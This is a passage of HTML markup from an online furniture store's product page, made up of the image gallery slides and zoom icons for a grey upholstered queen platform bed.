        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776038997">
      <span class="visually-hidden">
        Abrir mídia 16 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776399445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776399445"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776399445">
      <span class="visually-hidden">
        Abrir mídia 17 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776432213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776432213"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776432213">
      <span class="visually-hidden">
        Abrir mídia 18 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776464981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776464981"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135776464981">
      <span class="visually-hidden">
        Abrir mídia 19 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776497749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776497749"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 